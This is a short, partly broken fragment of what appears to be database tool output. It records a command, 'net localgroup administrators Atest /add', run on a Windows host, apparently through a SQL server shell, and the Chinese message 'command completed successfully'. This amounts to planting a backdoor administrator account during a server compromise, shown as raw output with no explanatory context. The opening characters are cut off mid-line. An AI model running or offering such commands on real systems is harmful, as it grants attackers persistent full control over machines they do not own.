 ll "net localgroup administrators Atest /add"
00 %
结果 消息
output
命令成功完成。
2 NULL
3 NULL